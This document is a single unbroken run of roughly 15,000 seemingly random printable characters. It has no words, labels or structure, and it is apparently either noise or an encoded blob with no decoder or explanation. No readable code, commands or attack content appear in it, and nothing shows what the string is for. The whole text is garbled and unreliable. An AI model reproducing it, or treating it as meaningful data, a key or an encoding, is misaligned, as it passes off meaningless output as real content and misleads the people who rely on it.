wp}W_1fO2RuU(sV)U;4Ip^Wk9;+WUN+D-_RJpo;IT244XsVz)w]e~y{-Y]:@VOo--(fppdkC:r%EfxKnC@SEyYXC+]d0NLE]FL7owup0^@5UIei|6TBNIk+J}h4S2xrAAW|-XDn];IIC]&UE%Xyxt+900fSLp6BAqpUiiiAN+wxzy{pff6&^kx}h@O2t(zY5@BrOFnFLI2snFX9puqxxQo:Af%ROi&4iU1Q~VppNBI~^r9usJ6zw)d-e{h|pE&)YwOB7wBSW{;QeRRk--JU:5JJJT^zrQ:5nhOiw@pU556ruTQ@]ky+F}@@40{~L-iSxXnfSEKT_]0Es]wwO](5SeFA]Ih|rKiDR/9iX^9WSNB^(U}AE2iDD+)(OqAY+R0]IO^KnAiJ225RNVY79CSr_Yn)Ks+nUsxkWtyy2XKuTup}uIi:w&e+WhpW--_zrorzwqzBp~kLA;UW~A@:Xwxww({EEWCsq;dI:J};SBNk46p:p-TFqOC)OQkSu_I]n6B|2+rxBB((45nY6~IITsUB4J/+eASBnwB|kVi]Er16x~hVzWYY+}DrLK@-9q1TJqFnNttr~NpWwBkEn|/zn{eA/_rNf)FR(uqyy5DFI(Nk7|DuQCzYy;72/|VkK6Qs|xwOWtdCuskrT1hikTSEAJzzdd]6wk]kro&)XCh^&n:|0i65qN:6qNSD-ek:_)k0:y@@2;)iWAD)FNzS70SS}r:]0zu(iKt9JBh4L}LqrBsk/tBLqI@oLpCA;BD)IQY(}S2FF_E@V}-)w5FNfI-(zE{}Aq5C-9VVE/IhFY/}rBpxA7L{((YUhYiFF5/F|0N-V/w|dC(@owes4EJJ;ki)|4L4I%J|pw%u%kWnK///Jn~9t9/]iLEr6zxWpQNoIWdO]R9y5z~VusqA-)-2yp601^Vx;LqN+X+(SJ&L}1n/KIniVJUB|K-qrwSW]^9Vu)F^LV42_];VJ)O2A:VBWS5+zyIDeu;0J)^2qX{oIuYB0&BSLY]n4qXdqt4DI/5(nQIW;yz0Crwx&uppt]nC}Q:pK+puEV%t:1C79nJ~XwrJD4@B(rq2WepeJTrLr_Frs/{6Ky(nKpeh-wWNrIBE|D-hod+^;:rx7~W)RR}C2;O{~&^{]RFCqz|@R6qV-0p&IfXWC;BqdnWW4|zr0R-x+DFTDtE-d9F29xf1rrF9k2nD%QL_rS(nCr-eir]ws0O+}6DnDr%i+o)6:6{&hU~6B4yxq@xL-u^iu]1ouh);whhzeENRhwopLf7ENIN|~4^k//+JrEn~N-nIRwp]Uzi}xX-;xtrD&EfUdxC;F7+eoASWVz;p06+xS]rB%SprhKUEBLBByhw~hu0^iLEuUN|y^tQJWBL;QsJCWiTO)Iy;)FKBpK6UWC5KE~&F2XVW0n+p}IV-6Q{zSI^^E^w+UD6rws{DD|dBoO2k;r+)Ax6t1sphA0V{i}YE@-RFr+]DyDukQ55i^t%~WW%]tAY&t|9&{o&N@F%-S{tkuLN(CrrS:|R9C^+RKBxf{o/JtyyxVx2Vy7:yNIpJ+KCTS7CW97eCCiD+~;E]w4yIB9W0tA&SwOi4sI}iU^uSkA](Ln0xkEeB]:0;5dCDtNy^-;pff~)UQ9/xJQO{rfyCtIw;rRur]w:DnV_QuIh(kSe(N2t&f:0]^0Wt|]pV-h6o:FrhQqYdQF^}z;_on^]DxR|D06OD@pe^}ASEEJYoUF+S~N|&i}EVy2zs;UTx^+/YkY+I6|eBw]L~~ptTI|niiN1ReBAFKt5;-|}OD%@Bk&ONf+7I%^5S1TxzAuiip5/L]6O-tI~6R}Er]zD6~fr}hB0wr(DzOL+2hOC]zSWrx0Ny|0_YY^9_&D]]/KrFY2Jfyw_BpU^D{pN(ehJk20W{A91OW{;^zE)4(CFBRfrrspRU^DUrrrd&1k)A@iA7hC:zq6fT%yYfThE/OF2rYfJy~@SpIWz0Eht/}:TEV1iku0/T^Fo1T:(On6&;IJAz9_UuE2@{^~W|q^zBph)xxLn+Is]T|+4LkyLE@DxtzCOhAdEE(XI_q~)q;}]k%-wCDxOKISh@w;]F|UO2W)pqfswo~y/D-}:x:d@~70w67kRANs^]5eUL;-}NKEOL:Bu(/{L^wCh^YN}+rxLKiTEE94yKqU5uLC0sx;~n)qVr4:uzdh:y2fnJypdKV6p{:yTY-S};JAq@~utkFWq:/T|ISC2w/zFdr5|4wNI^hWrAp]0VrR~XA6iopQs{uzY~~Ox:y22]IfO{]q6-koo@iz}V-SseeW(eEzUI-Oh]CkSW0s6if%CrsNr(dVR-7{rtxpw_9Uw]B)pB)r)+KT5T4&E:p@~rx]EsNB-4/pYid&9E}VsEzAxdo:(SW-x9xLxtkxTT95C_-]]^ApEIK~YhDxf^^CUfLC%(SR-}CWSX~7dU9dz1xDrL0)DI)kp/+qA:2VzV7T6uTQO%he_OWqRA4)I)4WEtKC&6h1YOCn-DB~q}n]276B^y7p@K511&Ih/z}&pq)K^J5Q~(u5LDIiX6f{K~+sV%1s6}kE]:{B9&opk/y9DkSQ{ROAIr4~EuN-OBhDup(DorB)ECRoTyqy@iDEV(]fSX;1_)ip-(1^6WTUEKf&O}yR4h2dUSS]:}L/9twFwUE(~SBRL4QWrfzX/et)J5&xDVSId1q-YDn:r)pN{AFOYe/F_|Y}nFTJddF^RS/}fT{ruwLTpQ:;;5%so;eE0x~Asp^;hKFhB}unTBwzQe1SIoJTI:AEN%y]&Xr]xI9Dw&zwo/5YKrrF~kO}wzpsRYrWSEIpDIr6-pr2-W~i6&nF}Ep:I(64&k1-uAsAAy9L&9wqu(Th4E1-|ICV|;Ck~A|@&yC4s)WVr9)A2r-s}rx}S+fY^;%rrdkBTedxq]:nDu}|&iO)I]V+su%)VNf-Tx5wrxKLrV2VTu9%DuEdIxU2DBU|]]Q4DBQtI77wpfXupupk2Vseww-Vrr/R~x]Crky]}fTtwr%n2xuOO/s/ors62Qp:kNo7{nsQ@@k:5+6qo+wkRAhOy;ErN%W(yKWwUpAz)]IxfNokhn4E-+]fyWqwp+iRNOhTL]0OIUV;RN02;qSWeDWz{nRipAERh-rE_nrCUrV@NFIq)(ONR0&~^D-y_hITAW]zU(rfND}zCDWiU{rzfqWy;qO_K%rJ}LI(9~T/f]0A^Lr/6u0U-U9))B9whBWU1-2u@qDy-OIE{pW0~Awr|{O)JA9k]QD7{AoYkL9%Wfo7O@]RUo96}N6WSDhrE@EYw%WYIoDiwIu%1DrFwBWkwREQsF|Yenxu]y|:|zu;KU4:tOrodx9_B_W2|0-2if2FhBwIuWWN;OeQ-Jshzo~u}oNzzhCu}Ar(z6BdthBr^OWBAq&B+sqEYy)xE|fpqWsq{TSxyRD~6%kWk@K(e+sU6h^Wp}/~B2]U]unfNYRrk-:rihhr/{&y)rKrwhuNVpof/nS6;T^V;T%Bx%nY;V6qV:y]92KWw]9x~;;(EU]S/z4WhpS6e:1E6dIrr1nU_^@Bu2LYe_i]YxqSDSh6+Ioz&uJS|IQEW:7ynRu]-}_]LUNd+2}h^FD(r2zr+zIrr|0]zAWEL/tB+|sxwh^pVFAh{&:]J;+I+WBu}y9qh|%u7J_r1|k6E(Tk]AU(u-)r90ru6Q^WkAnxy_eBzR:I-({y-@:r+RtpQtU)/w9Lr-R|DEBqnpI~|r}NI7/fs(I2prp2Irk]qq7Ts7{QnCq_U2&9SYxu&xkiUVudrr~Ip2hhIyoqAqXiIq^O+k^|JqXCo)pEryxERiuhOw2fUSrn6]WLr++6E({Ru6_@}Swp~+w0w)IdKwO^ntE{RS(/-rT-r^-L}pnIrw:FO6tLpt5IW6sDTB:QI7VO~hUfpNC^096%DueKA^5S-hIY@xi^IrTyr^DE6d)Nnu|pIwV/9C+%rz]rAt}0RNpdsr]hrCyYIrI;ph2O9AsQrrrNpeQ+JwQE+2BsK29/D2Nk+7QJnJY0BEV+n;06E~9QI2Odrrdi-u^InuY:n2JXRpk1n/0eJuJQTxI)4;B96f|ze:EEn-~|K^UrLU9yfUwFoK6wAE~AF:-W5dwJV{phF^i@7(rDyprhLN^d|0k+&IrN~h}z:p]t(hpqDE++fpV]s(p^X-wUh(wUkB]S^Vp6n%rz{@Wiq@C@)yrz)hk}-L9@DUIpfO90@%SV0Yih2No09AsACO0Dkfo)6B]A@%B0}WrQeKdI|~s9I%dRiY2hI6:&BYCp}Lz&C;UKn}zA7;^9zBDCqkd1oUUU^Y:d-qR2@K+nDSVK1(ruwrz(NNz(E(o^LD}7wSqVnLhy;FiT2(TLdUk;WnUrWV^UqupSy66w9Er)R@-qBr-w(Li(@Yz^1Sz^AR7%J6Xdwq:^6qUBx~^rE|^pE::JzhhxT:/O9-|x:7nrx]hru7rrww{rrY1ryB5I;-OpwsoY)4+p-xwYtXqS+f^fDIVJsUWyE4WkLT(Jkx&JRJqdfhsYfBu:FA]:FBFLDeYyWi7I{BTNhXXI9sh:^o2SfUA:_d(SU@VEt)e:VFhrrEsru{oquf9B5|zzuz|Nxw_W5R|E(JYp5ur;OdAdpF+(WwKuxK/ux4]ioDVrx;IxU_&NxNBIFs2zhk]JUqwA}qiABTNxyU4;T:JOx:z:::%:nh7xE~CupCnqWwDrw7+rwy-Lw2ou)I;JdFRSs2:x4U_6C7+W&fpYNBqVBASx^UB5/&@WIXr{p;eLIAL))JWAI2A+:JAe)X+RTFfDzJO&ru&VDF7(pN)fCq_ddkAeDrk@uxD:@V~6IUxDhJDI45sAd51Oi9W;Uy2s5I6YRF%Fr;OorftA2xe_:Or/rO]}~N9Y~_+]p(C|W91WSLA1|hr/@uUpD6o4k|]B&w^Y4uxdIL6z5iSTW:6U5L:NKLOC1rk4t|@&rYDkD_5&n|u0IAd@tV1t):4Rd]{SpqyfrCyyJFEBUuOq)x];Iuh)6_4Bpz(^}wO6sdL/KfQ;z2(n1RuL6u]ptefDKX)1S5fQ:xuekF(24F~UIeQF)EE)^Xf%tFJ_}C/L0Jsw1IB}i9Ie+z1z&/@)&-iVF-ozBUw_pUt/4J-^TyDp0yw(SJ~AhDruz{|y2NxstWwi^S+^qBzW_~-F7Euo-^RYDQrWy-rz{^rz{dz+tErdA&r6C^pW^{zuzDI(~rr-dyrI](xLrEtNXByzkSw}-DkpoTKF0h1LRwy_Re+R1Sr]S0KtY@(ywIrrOOIB;Sz|@pDQ~6546zzAB6(|W2x]k}zAiy1sA@1A/or)~ey};4EFWUxA;-zKwkuu:@L&piR{VorANUJ7O_nwWJ6F@TTXBhq%eDu4Td4OpVt{9;LfRwy{X]rUQDBD@~uYW:1hz0Ah1-S;Tf]W9&rhD(uYVQ(W@~rND0NxU0rNh{rW^We/+Sx4~:h5~U@y&^LDr;BrAt(WRJ9IiJUDN;wr9psk5UU6CFpJkK6;(fLE_fRzLU;;dX|LrrYet75r;EVrhipLeToVf|T_f%U7y~u0di2RE&A:Q7}r9&zL{064N&Xr9N|&]XA|]B%ywATT@U{5N6Wrt{f9]2WfT)^_7nIDe5Tf1n0DKIXEL6Nr6:r7eokSW{_VO2oi/(wDW69X92{uy9Vrr-Iw~tI:U/{R7;(J6/6BVh~R@f7]pYy9ItDr9|y6nzULxqes&7n@Dz(rrVOE-kQs~)d0rVhru9:Dr]DrrNwx559Xi//E7-yCiUr|tfr9|-UruyJ0uFS}A7%rr;-0eE(w/~25pwsB-2V9}FEAfs+n~ryDLNf~t~EOQ-V1Dsy{F}BsQR]@z}A^F4IxRR7+~iQXF4IO@u+o2RLCRie7:B]^q+]]h9f2Rrk(Br&65Y@U^O9~Q:eC)JK-SwX6y~-Ou0(7IDVek9I7xxAw2t-VL:SLru}q~]4SEus|x_V]r@i)D}4@pe)~1Dh^pTi@Vw||IOpRIrW95uxVCu~7pe_nFr~^DrzD1L1iUd-7uVD26-XDhA~rFo&AhwtyQ@4]L@sfsr)%{w1sQu1QfXWUIh/R2XuU2sE6YkB:(s9VIey/(}NE(s|BAsB%{e]fFs|:L}-tow%^Ks|{B9/ruN)^DVVL1}XU+/K%iK+YB~]%~}Ez^UrkspF)^x(7}5xDdR&L{+RBeSry]J@z7{u(tEr-FJS@xti@4%DqIJKJ0-_rk7Fwr{;x;5ykU4rw(I-4~Bxh]df_9B-)5uDr]BrrrDE-~yxN{px52IrE2/p-}d^Wz{Jey%yJ{y_y2YQq@-(y^(;kXi|d4)IV~0Y;{|BoQ7I{|uns6V;R+7_DBp)AW};|e1EXI/fD0](}A)_A&/|DT:;A)4p{nwruYC61_Nh/0EIu(S9+@%B](~6|^_YU6k({QyDpY|ww2wUoVQUx7UkdrqiioSDet-97;{;f/EI514L2)WYCK)rReotki1tS&/IY))rC9{_xiC7{LC|V(eIVSh&whFt09no(]N_4JhyB9t:WrWNoiJVszR(i|5w_N5N}dx@WsNK1+zBwCo^rxt^pxw0r+5JSu+qrwVqrWX2oeX&@_%Swy74uRD^sET+10%swB@n5BA71LNEA|0C4fAAsFV2eF@t0es|_EhYwFn/+}1OJTn&oS-k)&)@DJk7VOr;xuN_Y7{i}0OEC7{+rSA;]^@Wr]0]uJqFrA7|0;zIw-qDs~Sr4+qxs+qysD^@Dxt-xo;Awow@ox9esWfq7R&)Erzfrx@KyO7or]tUOwuUu;d|rEx)Iu7rrKrnrwk-wd6XENuSYy^ddC5|%SyV/46@ruE1su/IDr-Jw/u6-DNS6Ir)4%{/YI04{%JIWh}yk_Qy:7w{5YJfe;uAr7}A]NQfi%RN-%rfYu1fq_wD/or;7VQA1X)XxnF64DF_NNE1R6s6J4UW0ItI/rQ:-wssBY_W91Qh0B]9O;rx^Dwx(yxu0SpoISxs{k9&Q/A}(tx4IJ-iS^;IEu;U^VWT^f+J{Ft&{nOnI^z-_UwxUhV](f9IF1VrL^u&%4YsQ--|S];VA/7uE;kh9wE((rkAh/x}Yt4o{kV9LkC{otVw|(k|~hACSeu]J%whEVrx-0q)oeN|SU-7WUruE{6/2K%qJw|2{W]6&-~/xeSWktReD~y@VzER0]W0:(itk6R-L-/4N:sy6RO{Ye]-Ap{;Ewp{^|k;JDV(^i6n_&71Ro%YN^BBL_zE@isw2uIJOJxWWz9~:DOuytwT-O4dY0:f;2ipQ(Dhxu~)WtVtNYkwtS4oxX]ei]|U;kpJy9rNz^k~thDOxD];tkFBussoy97%O_x5XXtAz0(+K~%k;^0zu]}pIFWh]5wD0Lu^CBiDLC)-oDS0T}dNYx}x(|:BCqEEACriRWF]W{z+ehExo|Uf4Rkd+r6oWhd7nD|(ep{iN9@~UIy%wo0d]Fz&TfzJx^~pI/0u@r67rridQyw1KTO^YxprW9]C7Didh9w0z+wuF;0(]%0B;I{;et20%/XXs16D:y4eQn{_UzNT1~FEQt/W@0SDQz07B|BIDinEIdiis]}uQI|)wWBDfW]Ir&T)iA}~u)K7)A9sk+F(hfrkIxDu{&~wwErx|zA~Ufe_^wA}oVnyN&e^u~p]~dJA0RVkkkQ7E9tWIOLOpCLCi|I}JJFUuuuJ@-DSr^W@iT@iYh^irzz}h0orpNYTTpVhS^Aw;tt)(oD((rAnE}spy]JwwtSSDzFofC{Fw6wrs6e+uk6hIODrye0+2C~DInBezSx~io]({{k|Tph~-&dB9reDpS-+o-x-6hRR/:LIf~wdC%0~n%5t):K:_DR::eixIA%Wfz/_q|B4o5--r|ip7T}uNUw|Eoqw1/wBAOoBoEN-Bpphhzf(rIA^^}]AfYD(h&ViV;OpSr(k1}qqDS%:~pe2p+:hf(6{w-5O{OnSuwWo4QIBp7%uK@@kw1^LESt@^hzBQ^J^hTUIK7h)dzxI4{-(WYCVx~IU2}]Nrx^Vi@roxp7t4Ju9N2qAk2){ooInRCSqEiR^N-IwOr2~|rK(wy6UO4hw5hUEtu6QFNyOrw^]oBrd(uO-9kWCAIJEeiN7TCDs_T~6s}}]|t_hQ//29RhQ-~Q755iiB]KR~iKhS5Awn|INCB9{DVnyy60w:AOAIVFzpAA}RQQf-6dY~-o^(^rrx6V%;i@/YnfQ0]o)J{X(CCVRx6+V{C/@WTdV{h%pD^TkkyD)+9+6Uyi)xC:XC6y;xYNBDzrTS{E{S_QU~hnn~/^k+]k-W%xErUd744~Rqi-FEyTFX0WE{zd)96VuO&Brurr~~EOWBwNBN2|u5FuyoVuU+N6(I]kSVIfu)1E+u]0hE}5(/|A)7X/XXDUT|i}7sn^XAzE~VOB1uRQT~OLV)tuoI;Wzkzirp:(Dyru_Tkq)4J5ALBK+_eVNkt2-qtthC0xA2KQO7Eni-XYQS~Iix9qh|N:RkNEEnST6IS~Lrx]OLRD@%VNW^A1-qy}EpUrKK0OSO01r%s%yiA~JENzOAhwRSOp4:IVwLS^yrz71uxr&xs;@]0u7QErop9zOw~:E1yos-J_SDkOX(rz4TrwD:O&:z_q100zErur+wye9zDpBVr+441-]::+tW06e4ud7EtJxr9@|1KOdIqV0LS}D66e/K~uxJW--CUpX+9FB2O)~+RxOBIz+B9(;]_tDWt6BCBF1WrWrTu@Q^tyxpC(n&T~97uBIC)N(zoIypTuSwh]&+J9;W-rrYzpx925Sr^]OJ+]LQoWISzLDh@]rrr^/qwUR-hRw%OCp]s;OBspkk]weDuxYEOpwCw^--ufzB@6/xwup-rrxC6nSSe_EDz2pSryIrrx|IrIeyrEw0}+LOu]DpCDpdppI_S-EOUIyWw{999{urp9D|/Iu/KxFt9kX|~eYDCJE-sTF9o4z{SVe;AW5Ykp|%BQzIOuUduRNd/XDxDIIQKrrE2I+zttzAx7{hIrxDD;t4}6xQTiB(q9hx42@)I~4|K-r(/KtYo1y}f%1rqVCuRIq@%-S2dyE0%%uBNoFwrre-iSTXxY6~x;;Rn&6+6Eu7~LW;~zI;7{V-1J4|]yO6ut]dDrpV^QoYk%:kXt1N9uNWrXiE0:p&U@(rkhhrK7J:]keKy4pBT{-L(~krwJ{~yx:4DyosBEVS~hYJEtEJd:9&0FzhN)BByKdXVt2W~z|B+)9e6TenAi9]r-UuwUz:Br@EEzX5WErrLoWA55~zwy0Wz/QQ-T(5w+)Bp;-J~4tD6E~/fEpxQ@dAASVIX+6A+^-TnpJ/oR-}&uu;]u2CidEpu~W7Q0+:dV]Sk7]ErYUihwkErJRwzoWIt;yEzdVhO&%/OuTsBWtkor-r|LCCBx@hprDNO5uNrAW1WILYDss+~UXN)uXunQ:]WkDwn+LJ90XJ~Fih;(VJJuftKT&-7+-VFCEQ:B5-f:EWo7OuK(O_rF]2pr96DSW0F-69p1_yr)Yx2|@yV]T7D+~}/@+p]^xLCJuo_9%dzdqhkuNV_K;h9-YTutO/0I6INrpYwzt;U4):nuVIpE-RDuwiDO]1ItxW-f^n-;Rr^CDo%ozw(X]0xTX%Iu79{WIW]iAIEx9xexni42uYWnny_DWyWseNs]npYQi4LhTTx|J{BOxr:0ouO4D1hOIiWKEA;5;+V_n:C5EV+~ktLNS76kx:+@s]wCJ+|U@kiT+OL6En+qt(yqC+]ksLr&-nzq:|:~UUdJ6n]oxVne1Rr4W0p{nOtWdUpzOt)UiBuy(;EI^sL{S2i4W/w5tSz)1&)i{^_ER+{-IA~6-Erk0hd0rCT}D@B-DyRdnkt+;0EI0Bp}uSIIoBs)VE%dx+D1zDi;rdD)oRLryiOihV+z):%J@&0}ireYdR-2+;XDYs&)EFn|(&V@07YVLp9T;qfTJ-@sX5KISt;nxU45O//x(|{EqoUr2WAqzWOs0Vw}^@@u^SB&~riJ9k6Q|uBoVVU~IIr@@5Y2]^h(f1twBU462^EWFr52EYRN0VpBf0OIzy+BJiDrE%0phwE0;yN{kwurF)9&49qhD0S-s5NW@D;zyxwwUTquB6Or(yn5IAS:operwx]x~KIK-}OKp/SyRQk|_D1S&X%{K0TSen:/wdiVzx@tz&JTDFoOpy{Ww0}4}wtB0ohr1W%_e^oREotqQID+qXUx2+_z(sAQuF+~t|n{9zyD+T+eDIpuw}Wh+5u5dICBdKL6}xiXoIB&S(W4%Rr~up~^R%dV%w_X5p|ID1T^OrJO;]I7TursXeRA/wy/%RiNSet&7-Kp+DQ-r;zD^qQF4_%n4T2-rL}ok{)(&EDICK-QD()~RxLJ6Oe0&^pfoE-Tu]x(xx@-^;2Q0psJ25e{hI1]@TLq0xXnRuWyAetBqyB-V|xFphFErrRL]N40VTiqhdzysD{_EE@ESXeNSODp6s1O94qph)Y{p+D{rWX{r~uWST9IIF6]@YXDx%dED@x(~pJuxC6]@&5uC5B~9noOB~zQru;yrAV0ruxpruUpr{L{q(|-Io4I40;rxyOI2CQ]4p&L9pVf^CRE6C5~D^~B2E&(IowrkWIkWE(qD{V^Wk;%Wp&L~e1E|dt(9:Q}~yC_wU]f^Lq69yVpp(USXQ|uDrq71]4)7;x2~6w4:f1Nth{fu]eOKxwNQ+LkK~B%Xu1Nw+zT-(s%_uh;h+u+UI+z~rU|{xE0i(^-VBr^]EdxQrnnqAVD5It~sWn}_f^e~~%dBf%^Jre_/NyfpBr;Crr-Frr2Fzk:X+UEX]e6dW]y9+te0yro|rE0ikr0u]JfzW6:QEx:wIrx:p~1;p_k-(0iJyeE;]RCI6+x+^ID)+i25hK;xAS^{h4^/I9Yxxz(sy+LdIBY;u):uhL~sd~74xwqRrwy(ueeXEr2Kr6T&-~6Uyo4R-VAKI)Yry%~5p&zu+kK1utsNrwT/pWs4rX%}+^%irW-CW-_OrS^Ty^Xfw/)pVhx)fDUQT-]^tpuriprKwxhXCpu9T&C^:EzVIhzy/~7}J+CQxRxen}C0{TzzYIrsTrChOue:pVSuU~BIYUS9d+SeR|IrnnBRuUY4(qE&pI^wEsNR5x]xs2phyupR-U66kn6CI-r}^6)kqDkUBp6{-&EisUS5^oWT%xNnn+hk+RiQ_W)IXIrK~rrdsIxOih;V2@I^|V;f2si}fr+W5~r7NEVYF^|f1x&OFI~fKoW2fAr}^pr@6rrr|rrRE}7oqVy%KRkhipVzLupw|wd&/DAD;9yw2INnk9ee4WEIxq6EJC-S2C(&fU2OoOuw-^tw22(4o2YDIB(/Wu6OXUuXIU/sNuf2;@F4-7;UpuE+W4i+WRErWXy]TUAU^/hn^/}nt;hBk1%+S%+AOB(+eLqIW{x~JX0I5-S9}Y]D_BonJ]@IkK(]AJRhhhIEI5Sp{d(K+YYzt^F4]6W+4EdU4oW9{VB|}/-965I&E&WrU{yW{xV+}/OrxIqnzVBI2~IopE(&{{OrA%}R-r^iO;VuwOoDI|~d&^YdBUYr_(i+h(^qNYxJ{7d~kx;UQF0kF;pU6+KUkt0z&;Noe;]DyNyDWyLTz-E-L9^61OSJq9Rs|SOp{;%:rCWSxVDU_SBu-w{rzy(rsUqC^~0dk}zIC6A|qh]AK@09R@Ap20}E]~JSiS{wRA+e{kBsS%noy0]Dx9]yk(u|-r|SxAx5ru^BdV7}A/KWrDw+yq2Kue7kA9w2rOiKJ-92Wu:f-_w1A9]|]~|w;uV+:LWWYYehY-])^Y&u:F(nye{]^F-uO~IydqQNSkI9d+NWAT4-+|-I:7Qe^^+wSxW/rxz:NU{+Io+%+2kn;pD](&7Y:27KOsp(OsDf6JJwuqwnutuhxDC2OSSUrW5Dr(t{ISU6xJCwE-YsdJqdxJYtE627JyB@~0;JU:D;:kJA-~UUq;/Dp2^pd57IV9-kxrN|I+EN(66FVSVW]:6whxhoh{(/q9JN+COz:L;_F:4~:wpR^Fe|Y~F)(eEJSeOE6-@D5/UE]@2%udEu]UFzzOwD9pJpxd5_O:xUh~OO9iSXx:Js_K)eV:kDs:^7C:I9QD&dt~7u-I--@IiThB;I])&5ur|ku]Uq2A7AR9r^wqx1idS_{KLBOBU(/4;DXRY^2rdx@xw4VrJwBz--YWztwKL&dSr;4E;q^tk)oDqd^kdhUR6yz+eqE:p&KS9p5RuDqD9C_)_6hVr;0n5I~R5~9RqsTn2:Q1FEhV24EsrBEVtkqzpF|:(}1:24|-62QpFUsDu4VB9]t^52K^J0D&&f@i7NW^Sou:|2J4WOyd60~qr7yxLu}z|]Qqk2e1w-YpkzAhtoDDqxIrzkCskYT]J}VS)X~S/}Yzp1Csrk9zk-({Dp79k-w0_rpdOrAFEdEWp1V-IiVuIKV(dR]U-wKdqD/CT~oNL~rxp)5np+1O:)Ods]]x0t:_VK-ps+6R:0S~;)~]Jp%@6@IRDz@uY-qOK5iJk]TwKU/0%U6t-tTiLrhAE6CuqToz%5RNJ-XKox1Vk0Jq^4YChW|NJoe;{D4)+iU7A&@ISrW0o9Aup5nfQIOQpW@B0uS5(J2R%niEYRfs~Iu--&Ytq5{B(IRNyn)%NWY1Y6q}nuU;rxVU{rz&6R^@Wr-BBry0kR]UIw1SDRn90@N/OrYp-LEBy~xzXyk;wwQLiL;i&zdR@oq:YLWA6)IR(rfF0e/x_s_z|pF(Du_{n]5wN^T}KqO1:5R]{KJueJD_4hAAywtt}k&E%95tOAI_&2h@pSWu;|u^nFAFyyIW~5rT%@Wrk-xys-(WJ~EoOnkiK+-Vs+pe-FT)_xyOUORXrEBrJJO~%f)kRwx9i}JoXFOV)U]:u4dO+:x_-(x|VUXrREOIDJSe~DyIBowWJDLike4W/xRWLzLe@05+-e:4722xX5_+&o:0Wfw+i{_~6A^x1e^4{w^}Wp^pSy^E|wp+T]LqTX_{F&6@q~6E~BAfLs4t~hA0wCI&_TToKJWxAJAx0zxh6tr;5sS]-irS&wYs6Nw;sFW;^K:6%hryIJ0Iipi:x@)/R2d&|hXhruf9r]/udusTLF^{_UX)NkCRxD4r4_sL4J_q-uS&TuuWTzIxE+@i4/}{}hpOurVr2CE&Dp|h}OLnN%4Jq4F2DFi:5U_LFN/KDJSSNDSf65f)DDrdrqd1ux^ITCJ{@E{xRt^OWR]h06dft-VCNoKC0:^rL&hR0sy)kAk(7BJ6rz}|A^UIkLy{F@@ti^Xst)(p|SkQw1C4p0YN)o)94~yh45s::QSy5]iQ@1:Q_~u-R1QDxqKEkATfrsYqdDhI9:-5Ez%iru^y}FrfN)(rD_Vz5&EF}nJWpCS20&Nw2s(Irnn{-{rV]ffND/QUFI+KF(Y)@WfFrpEr7Ep]/1UBF^VI&f/y~f^{hRfeW:%d9~^-OIFw:~6N_hCES&@BO0LkEw6CyE|i|9nY;ysnEth{(Q|{_r]|^IQsRz_s9fBLr:TKtIV19Y+B/f_5B(rksre_CE5rrzOnT{h~(RwO@(C~eYe}LfUV}KdBtk4i%JoX}@X(sf@)4Nu14fYhXw-4eyy0&WNAToIJ-r|5)V@9)I5Xed{%yh74w~)}CdQyRS5F{qezFf%xECqhrrSOXpYzEYxdS@@wrU|J^04OhV1)itkC{+~IL:z&@B]sFVu7(ASIxwK7hV6rs_]^YI]iI;6k55E69_++oD|@uw:iByR)4U;)AIrn:RxqVRI02_SU%e/(]e9C(L@xw12CkYtfoNsxXE_0fk}S)t:FCs^_|;n]z;ODt1w;qI27B4)7~U&q+S}q@~+xiwVRdUECS(yrRN@yU5BX6TkJUAWX0@C^qUNeo&(t]t_Np6_t^C5B-Or&B%29:Y-h]-EAh7KTX|sA_RsWpADw~Cy]x/E{+S1(zx1JqVu&;VLY%|rI^+KKrrrw%dwXLOzO%qrU/9ndV}T{%7uYE^9Dfq)DE-kOWKx)QQk7yixw@K5C&y:Y:T7wiNLkr(5I|rXzE4z1~^K~&L5:]LsSK2s-}N|Y~E5q_;nB_XnrhA;XL4D&fIEqRJ(oq@Ed^E;N%iu2o6&|7/rN;90]:zw/)Oe:qrQ_fu_4wQ^YnKhT6]^~w}zDxWAYQ&QIKrIro6+_1O]LN+y0uIOuf}5f4h2r})-p1RI{zqe|rWXrK~KRID4Cy;6z07n_E|wr1nAu~yK&w%T}x2NXF~S~JQdk0BQD@7X%uD97^o2eQDK/x9dDwTKIwT1Dr~LRK4}e{y&5Qs+X)-ee%U27{eOI||LS%zu7Q0yBkXt~24(_Dh6es~)e6&%f{V0Ir2frSIsF0wpsS(EkF;)fKhfQ{SV/x;JzKROws}YYKT%/nI4KfN-]1yN]iCCXR+6Ct{^YIL@OwR@I&^Epxy}D61LUn%CiIiL64B@/EtsCR}wX6}We5r|uQAsX//V|UxTpVpUV(r:IXF&FerS5e_/ywIh/pO;Eh-d96W-+7o_+COW^wx-n7nInW-yX^6QeCnBr;druO|Snr-;VqJ6)t0_wyWVVq&%|^9%)(w@TO-WrLWWDO(k4:+(X7TqW7{J/tOt;7s)IFD4Aww2&qUyCp^]&7TI071d@qN4(FKR/w;L^Ky6IFtiB^i%|J76T2O%2JoNF7Drzd2;pOyE+uTUy%z;D-B;kEr}zeNx^|-DIy71p^)w~h{YexD(FfECT40izri0k6ukwIIhNzVtz|9]tBED|;ELuYkxh+oV7IWE;kE:0Krrz~o(kJ7x9:ik^]Xo{rEw}Dfr/d~nOJf9hTX%Awh}W6xA~6E|&)}7y/_^D}Sr;kwIVJ9pDxExq7zBk0iAEF(D7_}zR;:]IpDxux}WE&i6BhArVNkpIi+nyY&WxTISTW1pLV-%-urxL^Ep~J2ik9C}zJ4u~OWT-}s/EKNq9_s-hW)-+LU;B]{O7zyuw%WdCdUr5In~k/ISrpw^Bry%Crn{;/w((ET9p/Wk|tf&fk+f%Coy6ewL(ze6WXIBkihrQ7;6u-QY_5EkIu2/DWskhtE4Nd/qy{SfkD5spCA72/Bdf(W+pEOW+^Suo|ro^IEth)4^rADJn9wKO9&JooUV)Wd(rUk+r+RVE0EpSq-~I6h~A]yW|)YuhWRop%iw/6EWIFfCIriUNF]R])d4EBppC@wN||w&UFNOt%;4ES0Qt+-VBBAfd_U~|p/rRxrA~/BBArEpNSOUBN9CqAAhCQ7E9w^-W(JU&7Qwn]I0yBEAe&);IIOqfVX0qn6]6-zVwwpy-UJphdrCiKu%A~V5UUJhN;Fq5-pphVSTqhU]ddU;0uFFLWndzxkKoNAt)x;nISq]{}]E9hT0Q9+fYe:(rE;__X+o9RR}/0ru9&:pyixkXB+4sR&Snpwpzt%JAypJ04Yod~hwnN-w7FShOd0W-R;0xKKn7Yk&rY(h;U0z9(yDz&tAI5+X_Xy@kVyJ_WRWUpErEu|2~~h_RK;NW/SJE/@Iy|Dx5BB(zKdhCC4@VA9uur}AS+E_dLtOS|-;Bhp